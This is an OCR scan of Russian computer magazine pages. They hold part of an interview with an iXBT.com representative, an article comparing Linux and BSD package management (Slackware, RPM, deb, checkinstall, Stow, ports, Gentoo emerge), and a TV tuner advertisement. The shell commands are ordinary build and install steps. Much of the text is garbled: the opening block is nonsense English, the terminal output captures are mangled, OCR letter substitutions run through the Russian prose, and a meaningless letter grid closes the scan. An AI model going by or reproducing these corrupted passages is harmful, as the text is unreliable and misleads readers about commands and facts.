



**Street Districts Class**  $0 \rightarrow 0$ VATARIE BHOMEPE woor Hall Person Entrew Editor \* Zecreaguard resumes Hol Person bibera bib<br>\* Kilh Presio, Spanist K.M. am meripan bibe<br>\* Kilh75 K.MD Scille KSE Hanger<br>- ACCO confirm passed persons patient, passed website<br>- ACCO ABRIZANO Catalo - personal Massed Saw<br>- website ACC Chambia spinus 2010 550 **START SECTION** rpan, Call of Duty 2<br>14 Antonipe Johnson 11 (University<br>14 Antonipe Source Live And Tribes \* ABULUAN - atquest na Boschapeach, is profit<br>\* ABULINANA ABUL - sapranival springeres so  $00I0$ \* Betroestering an entwicklung was Logitativ LtT<br>\* Datender E Musikers 2728 × Musikers Later 7388 + Acrossas crays<br>+ Creative Imarelli<br>+ obvia Creative even bethallence 18-362<br>1945: Herrispiean it Januar Ci<sup>n</sup>ya, pyan

Печатный журнал iXBT

И. А.: Shop.iXBT.com — ваш интернет-магазин лицензионного ПО. Как вы думаете, может ли лицензия вытеснить пиратскую продукцию? Есть ли улучшения в этой области?

П. С.: Совсем искоренить пиратство, наверное, невозможно. Есть масса факторов, влияющих на уровень пиратства: уровень доходов пользователей, уровень цен на ПО, его качество, поддержка. Тем не менее, если кто-то использует утилиту — значит, она ему нужна. Почему бы не оплатить труд разработчиков, если цена устраивает?

И. А.: Расскажите об англоязычных проектах. С какой целью они создавались?

П. С.: Если речь идет о сайте www.digit-life.com, то цель, как и у ixbt.com — предоставить объективную информацию читателям. По сути, это уменьшенная версия ixbt.com, так как там публикуется примерно четвертая часть контента русскоязычного портала. Еще мы поддерживаем проект rightmark.org, где размещаются тестовые пакеты и другие полезные утилиты.

И. А.: Откуда вы получаете новости для портала?

П. С.: Непосредственно от компаний, создающих новые технологии и продукты, или со специализированных новостных сайтов.



И. А.: А с плагиатом не сталкиваетесь? Ваши новости и статьи не воруют? Как с этим боретесь?

П. С.: Сталкиваемся постоянно, боремся легальными методами. И. А.: Кто сейчас поддерживает дизайн и внешний облик проекта?

П. С.: У нас своя студия дизайна и свои веб-программисты.

И. А.: Напоследок расскажите, какие события из жизни iXBT. com вам запомнились особенно?

П. С.: Каждый день уникален, трудно что-то выделить особо. Могу рассказать пару забавных историй. Коллектив у нас очень веселый и дружный, каждый день случается что-то смешное. Шесть лет назад у нас работал редактором раздела материнских плат нынешний президент Foxconn в России Александр Трухачев. Когда нам привезли новый холодильник, Саша вынул его из коробки, проделал в ней отверстия для рук и для глаз и залез внутрь. Получилась смешная говорящая коробка :). Также вспоминается Дмитрий Майоров (работает в NVIDIA+), бегающий по всему НИИ после ожесточенного матча в Quake III за другим нашим сотрудником, угрожая напольным вентилятором. Так он был расстроен своим поражением в Q3 :).







# Курсы **TAKETHOTO** менеджмента

СИСТЕМА УПРАВЛЕНИЯ ПАКЕТАМИ НАРЯДУ С ПРИНЦИПОМ ОРГАНИЗАЦИИ ИНИЦИАЛИЗАЦИОННЫХ СКРИПТОВ ЯВЛЯЕТСЯ ОТЛИЧИТЕЛЬНОЙ ЧЕРТОЙ ЛЮБОГО СОВРЕМЕННОГО ДИСТРИБУТИВА LINUX. И С ЭТИМ НЕЛЬЗЯ НЕ СО-ГЛАСИТЬСЯ. ИМЕННО НАБОР ПРОГРАММНОГО ОБЕСПЕЧЕНИЯ СЕГОДНЯ ПРИНЯТО НАЗЫВАТЬ ДИСТРИБУТИВОМ LINUX, ОДНАКО СУЩЕСТВУЕТ МНО-ЖЕСТВОРАЗНОВИДНОСТЕЙСИСТЕМУПРАВЛЕНИЯПАКЕТАМИ, РАЗОБРАТЬ-СЯ В КОТОРЫХ НЕПОДГОТОВЛЕННОМУ ЧЕЛОВЕКУ БЫВАЕТ СЛОЖНО.

# **НАЧАЛО УПАКОВКИ**

Во времена, когда Пингвин был еще младенцем, не существовало ни пакетов, ни дистрибутивов. Энтузиасты, решившие опробовать Linux, выкачивали из Сети ядро и весь необходимый для загрузки и работы операционной системы софт, а затем просиживали долгие часы перед монитором, собирая все это в единое целое, чтобы получить нечто отдаленно напоминающее современный LFS. Очевидно, что такой подход к установке Linux устраивал разве что фанатичных технарей, получавших истинное удовольствие от непристойных сношений с ОС. Лля остальных же лвери в волшебный мир Linux были закрыты на огромный навесной замок финского произволства.

Первыми героями отважившимися показать Пингвина широким слоям населения, стали Питер МакДональд и Патрик Волькерлинг Прото как МакЛональдв 92-м голу созлал первый в истории листрибутив Linux. можно рассказывать лолго, но эта тема нас сейчас не интересует. Наибольший интерес вызывает творение небезызвестного Патрика под названием Slackware Linux. Именно Патрик привнес в мир Linux идею пакетного менелжмента и реализовал ее в виде специальных утилит для своего дистрибутива. Сам пакет представлял собой обычный тарболл, который посредством утилиты /sbin/installpkg устанавливался в файловую систему. Обратную процедуру выполняла команда /sbin/removepkg, кото рая просматривала базу /var/log/packages/ и улаляла пакет из системы С тех времен система пакетного менеджмента дистрибутива Slackware не претерпела кардинальных изменений (как, впрочем, и все остальное), разве что неотъемлемой частью каждого пакета стали файлы install/doinst.sh (выполнение скрипта после установки пакета) и install/slack-desc (краткое описание пакета), а базовая комплектация дистрибутива пополнилась еще несколькими полезными утилитами, например /sbin/pkgtool (псевдографический фронтенд к installpkg и removepka).

- it ja is dummy<br>(.../config/install-sh -c -d /usr/man/ja/mani<br>(.../config/install-sh -c -d /usr/man/ja/mani<br>(.../config/install-sh -c -d /usr/man/ja/mani ddjuu.1 djuw.1 djuw.1.1 modelja<br>(....) is dividend to the shift of t
- -r ./sn ; then ∖<br>nfig/install-sh –c –m 644 ./\$n /usr/man/ja/mani : ' n C
- и<br>:e[2]: Leaving directory `/tmp/djwulibre-3.5.14/i18n/ja<br>:e[1]: Leaving directory `/tmp/djwulibre-3.5.14/i18n'
- ------------ Installation succesful -----
- wing files to the temporary directory...OK
- iping ELF binaries and libraries...OR

gressing man pages...Ok

liding file list...OR

# isse unite a description for the package. Remember that pkgtopi shows<br>ly the first one when listing packages so make that one descriptive.<br>I your description with an empty line or EDF.<br>DjVu viewer for Unix under XII (based





# **КРАСНАЯ ШАПОЧКА ПРОТИВ ВСЕХ**

Неприлично простой Slackware и его подход к управлению пакетами до сих пор привлекает опытных пользователей, способных самостоятельно решить проблемы зависимостей и конфликтов между пакетами. Но что делать всем остальным, далеким от Linux людям? Этим же вопросом задалось руководство одной из первых коммерческих Linux-компаний Red Hat. Подходящих решений для «умного» управления пакетами в то время не существовало, и программисты Red Hat создали собственный формат пакетов - Red Hat Package Manager или просто RPM (сегодня эта аббревиатура приняла вид рекурсивного акронима - RPM Package Manager). Другой популярный сеголня формат пакетов был прелложен Яном Мардоком, создателем народного дистрибутива Debian. Сегодня пакеты Debian превратились в некий антипод RPM, а с выхолом Ubuntu Linux его позиции еще больше укрепились

Оба формата имеют сходные черты: PGPсигнатуры для идентификации создателя пакета, контрольные суммы всех файлов пакета, отслеживание зависимостей и конфликтов, понятие виртуальных пакетов. Различия становятся очевидны, если смотреть на пакет с точки зрения человека его создающего. Пакеты RPM имеют очень запутанный, неоднозначный, сложно расширяемый формат, не совместимый с предыдущими версиями (современный RPM это уже четвертая реинкарнация). С другой



стороны, пакеты Debian это архивы, созданные утилитой /usr/bin/ar (архиватор обычно используется для упаковки объектных файлов в статическую библиотеку). солержащие лва тарболла в одном из которых находится программа (то есть файлы, которые лолжны быть установлены в дерево файловой системы), а в другом - метаданные (описание пакета, зависимостей и тому подобное). При этом внутренняя структура пакетов Debian может быть легко расширена и адапти-

рована к новым условиям. Утилиты /usr/sbin/rpm и /usr/sbin/ dpkg. являющиеся стандартными срелствами манипулирования пакетами в Red Hat и Debian на самом леле особым «интеллектом» не облалают. Их основные задачи - установка, удаление и извлечение металанных из пакета. Поль-

зователю же предлагается использовать более высокоуровневые

средства, такие как apt-get (Debian), yum (Fedora Core), up2date (Red Hat) или urpmi (Mandriva). Все программы служат одной единственной цели автоматизировать процесс установки и обновления пакетов (выкачивание пакета и зависимостей из сети, обновление отдельных пакетов и всего дистрибутива).



- kde-фронтенд к системе kpackage пакетного менеджмента

# **КРУЖОК «УМЕЛЫЕ РУЧКИ»**

В базе пакетов большинства популярных дистрибутивов Linux насчитывается несколько тысяч программ, что вполне устраивает 99% пользователей. Но часто возникает потреб-НОСТЬ КАК DAS В ТОЙ ПРОГРАММЕ, КОТОРАЯ ОТСУТСтвует в поставке дистрибутива. Может быть, пакет и есть, но хочется опробовать вкусности новой версии, выпущенной пять часов назад. Что делать в этом случае? Самый простой путь скачать исходники и собрать программу самостоятельно, но тогда мы столкнемся с проблемой удаления пакета в будущем, так как в базе пакетов информации о нем не будет. Создать пакет самостоятельно? Да, наиболее правильный путь, но и наиболее сложный и затратный в плане свободного времени. Что же делать? Использовать специальные утилиты, автоматизирующие процесс сборки пакета.

Checkinstall (checkinstall izto org) — одна из таких утилит. Checkinstall запускается на этапе установки уже собранной программы (как раз тогда, когда следует использовать make install). перехватывает библиотечные вызовы, используемые для копирования файлов, и составляет список устанавливаемых файлов. Затем на основе этой информации создает пакет (tgz, rpm или deb) и прописывает его в базу. Установка программы из исходников с использованием checkinstall выглядит так:

#### # ./configure  $\#$ make # checkinstall

Иной подход исповедуют создатели программы GNU Stow (www.gnu.org/software/stow/). Stow не создает нэйтивного пакета для дистрибутива, не использует собственную базу пакетов. Эта утилита предоставляет возможность пользователю установить программу в инливилуальный каталог (как это происхолит в Windows и MacOS). «Расфасовка» программ по изолированным каталогам противоречит илеологии UNIX но может быть использована благодаря символическим ссылкам. К плюсам такого подхода можно отнести частичное решение проблемы конфликтов между пакетами и визуальной стороной. Рассмотрим пример установки программы с использованием Stow:

# ./configure  $#$ make

# make install prefix=/usr/local/stow/program # stow program

Последняя команда создаст все необходимые ссылки в дереве /usr/local. Для удаления программы достаточно выполнить две команды: «stow -D program» (удаление ссылок) и «rm -Rf /usr/local/stow/program» (удаление самой программы).

Существует еще множество других «правильных» способов установки программ из исхолников, с самыми интересными из которых ты можень ознакомиться на сайте проекта I FS (www.linuxfromscratch.org).

# ПАКЕТ С ПОКУПКАМИ

Вместо того чтобы помещать распространяемое ПО в индивидуальные для каждого дистрибутива пакеты, производители коммерческого и закрытого ПО решили использовать нечто вроле самораспаковывающихся архивов. Конечно, ни о каком отслеживании зависимостей и регистрации пакета в базе не может идти речи. Но зато выполняется основная залача любой компании, промышляющей в области IT. В большинстве случаев этот самораспаковывающийся архив имеет расширение .run и представляет собой шелл-скрипт, в конец которого дописан архив с программой. При запуске скрипт задает пользователю несколько вопросов, вычисляет точку, в которой закан-



Команда pkg\_info в DragonFlyBSD

чивается текст и начинается архив, извлекает архив во временный файл и распаковывает его в каталог, указанный пользователем. После отработки все созданные файлы отправляются в /dev/null, а пользователь думает, что произошло нечто магическое OpenOffice Opera драйвера nVidia и многие коммерческие игры



Устанавливаем quake4

распространяются в подобных самораспаковывающихся архивах.

Схожий подход используется в пакетах формата AutoPackage (www.autopackage.org). Помимо шелл-скрипта и архива с программой, в таком пакете находится удобный графический инсталлятор способный отслеживать зависимости, и менеджер пакетов, который устанавливается в систему вместе с программой и прописывается в меню KDF и Gnome, Процесс установки и удаления пакетов AutoPackage у неподготовленного человека не вызывает никаких трудностей. Большинство проблем решается автоматически, в крайнем случае выводится справка об ошибке и путях ее решения. Внешне все это очень напоминает установку программы в ОС Windows.

# К ЧЕРТУ ПАКЕТЫ

В отличие от Linux ситуация в узком круге BSD-систем менее увлекательна. Здесь нет огромного количества вариантов упаковки ПО, разницы в подходах к его распространению и навязчивого мнения разработчиков дистри-



бутива. Любая ОС семейства BSD предлагает два средства установки софта: порты и пакеты. Причем во всех BSD-отпрысках эти самые средства реализованы схожим образом (а в NetBSD и DragonFlyBSD вообще повторяют друг друга). Возьмем, к примеру, порты. Порты (ports) -

это некий фреймворк, призванный автоматизировать сборку программ из исходников. Организация портов во всех BSD-системах ОЛИНАКОВА И ОСНОВЫВАЕТСЯ НА ОЛНИХ И ТЕХ же принципах: рассортированное по классу программ дерево, набор make-файлов для выкачивания, распаковки, отслеживания зависимостей и сборки программ. Так что различается только реализация. Продемонстрирую это на примере. Чтобы собрать и установить vim в NetBSD, необходимо выполнить две команды:

# # cd/usr/pkgsrc/editors/vim # make install clear

То же самое во FreeBSD:

#### # cd/usr/ports/editors/vim # make install clear

Как видно, для пользователя различия чисто визуальные. Стоит сказать, что системы портов NetBSD и FreeBSD поддерживаются совершенно независимыми командами, но родство заметить нетрудно.

Принципиальной разницы нет и в реализации пакетных менеджеров. В любой BSD можно найти привычные команды /usr/sbin/pkg add. /usr/sbin/pkg\_delete и /usr/sbin/pkg\_info, предназначенные, соответственно, для установки, удаления и извлечения информации из пакетов. Во время инсталляции пакета pkg\_add проверяет, все ли требуемые зависимости установлены (и если нужно, устанавливает их), распаковывает пакет в дерево файловой системы (/usr/local в FreeBSD) и прописывает информацию о пакете в базу /var/db/pkg/. Пакеты FreeBSD, NetBSD и OpenBSD - это обычные тарболлы, сжатые gzip (в этом случае расширение .tgz) или bzip2 (.tbz), но различные по содержанию. В любом случае, в корне такого тарболла находится несколько файлов, имена которых записаны в верхнем регистре, а в качестве первого символа выступает знак « $\pm$ » В таких файлах содержится различная информация о пакете, его содержании и зависимостях (например, +COMMENT - краткая информация о программе, +CONTENTS - список устанавливаемых файлов. +INSTALL - постинсталляционный скрипт).

Недавно поклонники BSD создали так называемую «настольную BSD». Мы стали очевидцами появления на свет сразу двух представителей этого семейства: DesktopBSD (desktopbsd. net) и PC-BSD (www.pcbsd.org). Особое место в этих дистрибутивах FreeBSD занимает, конечно же, дружелюбная пользователю система пакетного менеджмента. В DesktopBSD дружелюбной стала система портов - собирать программы из исходников теперь можно, используя удобный графический

интерфейс. В PC-BSD, напротив, используется собственный формат пакетов. Управляет пакетами система РВІ, которую идейно можно представить как симбиоз рассмотренных ранее GNU Stow и AutoPackage. Пакеты устанавливаются при помощи графического инстал-DETODA V DASMELLIANTCE B / UST/LOCAL/MyPrograms (каждый в индивидуальном каталоге).

Гибкости и мощи системы портов не могли не заметить прелставители сообщества пользователей Linux. Дэниель Роббинс ухитрился сплавить воедино технологические наработки сообщества Linux с философией мира BSD и получил в результате Gentoo - самый BSD'шный дистрибутив Linux B Gentoo отразились не только илейные стороны BSD-систем (сквозная простота, стабильность), но и технические, например система портов, получившая имя portage. Причем разработчики Gentoo пошли дальше своих коллег из лагеря BSD и еще более усовершенствовали и без того красивый подход к установке ПО. Самыми яркими отличиями стали команла /usr/sbin/ emerge и так называемые «флаги USF». Скрипт emerge, написанный на python, применяется для управления пакетами и аккумулирует в себе все необходимые функции менеджера пакетов, то есть позволяет устанавливать и удалять порты проволить аулит лерева портов Используя emerge, можно с легкостью устанавливать бинарные пакеты. В этом случае он действует на манер команды apt-get из Debian. То, что в Gentoo обозначается загадочным термином «флаги USE», на самом деле представляет собой довольно интересный способ передать команде emerge сведения о том, какие зависимости лолжны быть включены в компилируемую программу, а какие - нет. Например, чтобы собрать mplayer, отключив подлержку X Window, но, оставив возможность просмотра видео в консоли, необходимо добавить в файл /etc/make.conf строку «USE='-X +fbcon'» и выполнить команду "emerge mplayer». Для временного включения/отключения флагов можно использовать вот такой прием:

# # USE='-X +fbcon' emerge mplayer



) wd5 files :-) files/e2'sprogs-1.32-mk.cmds-cosmet<br>) wd5 files :-) files/e2'sprogs-1.32-mk.cmds-cosmet<br>) ad5 files :-) files/e2'sprogs-1.32-sed-Locale.patu<br>) md5 files :-) files/e2'sprogs-1.32-sed-Locale.patu<br>) ad5 files

Source urp

econf: updating e2fsprogs-1.37/config/config.sub\_with \* econf: updating e2fsprogs-1.37/config/config.guess w<br>fig.guess  $8.550$ 

emerge за работой

# **COMPRO**

# Лучший ТВ-тюнер с уникальными способностями



# VideoMade x800

# ко качества на

- 
- Смотрите, слушайте и записывайте телепрограммы и радиостанции на Вашем<br>компьютере
- Функции 2D+3D профессионального разделения сигналов яркости и цветности с<br>шумоподавлением в системах PAL/SECAM/NTSC
- Запись выбранного канала по расписанию с
- включением компьютера Пульт ДУ с функцией включения/выключения
- Вашего компьютера
- Поддержка записи в формтах MPEG 1/2/4 и поддержка заниси в формтах мг-со нижники<br>функция Straight-to-disc для непосредственной<br>записи на VideoCD или DVD
- Улучшенная функция PIP/POP для одновременного просмотра программы и просмотра видеофайла
- Возможность воспроизведения телепрограммы прямо на Рабочем столе<br>Раздельные настройки изображения для каждого
- канала и настройка списка каналов



# VicieoMate H900

# **DIRD C**

- Новый однокристальный MPEG-2 кодер Conexant<br>CX2318 с интегрированным блоком декодированного аналогового телевещания, поддержкой трехмерного разделения каналов<br>яркости и цветности в NTSC и стереофонического телевещания.
- Дистанционное включение/выключение как у телевизора или видеомагнитофона
- Запись с включением компьютера по таймеру -<br>Вы никогда не пропустите интересную передачу
- Инфракрасный пульт дистанционного
- управления управляйте просмотром и записью.<br>ТВ-программ, FM-приемником и DVD-плеером. • Раздельные настройки яркости, контраста,
- насыщенности, оттенка и четкости для каждого канала
- Поддерживает аппаратное кодирование MPEG-<br>1/2 и программное кодирование в MPEG4



# **Vicksomete Action Ultra**

- Просмотр ТВ-программ на настольном
- компьютере или ноутбуке Видеозахват и просмотр
- изображения в MPEG 1/2/4
- 
- Поддержка высокоскоростного<br>интерфейса USB 2.0<br>• Компактный и
- - портативный дизайн<br>Питание от порта USB 2.0
- Пульт ДУ, выполненный
- в карточном дизайне
	-

#### ПЫGР B S W  $\boldsymbol{\mathsf{B}}$ ⊢ ЦЕ МИХАИЛ ЕМЕЛЬЧЕНКОВ<br>/ Michael@emeltchenkov.net / B  $\mathbf{A}$ P W P  $\bm{\mathsf{B}}$ W JT И Y W Ш  $\mathbf D$  $\mathbf \Theta$ K G Ч  $\mathsf B$  $\mathbf C$ Ш  ${\bf Z}$ н  $\boldsymbol{\mathsf{A}}$  $\mathbf{A}$ D  $\bm{V}$ Ш y  $\bf C$  $\bigcap$ Ь K F **W** P  $\boldsymbol{V}$  $\boldsymbol{\mathsf{A}}$  $\boldsymbol{\mathcal{A}}$  $\boldsymbol{\mathsf{A}}$ Ч  $\boldsymbol{V}$ # 6  $\boldsymbol{\mathsf{A}}$ **y** I)  $\overline{()}$  $\bigcup$ M ⊢ Ы Ц P B. 6 И F. И И  $\boldsymbol{\mathsf{A}}$ F  $\frac{1}{\sqrt{2}}$ JП Ч 6 F  $\mathbf{A}$ Ч B  $\mathbf V$  $\blacktriangle$ K 5 Ч  $\overline{4}$  $\Box$  $\bigcap$ 6 Ы T 4 Ы  $\Box$ R 6  $\boldsymbol{\mathsf{R}}$ Ш # Ь E P K <u>Шифрование дисков с помощью Dm-crypt </u>

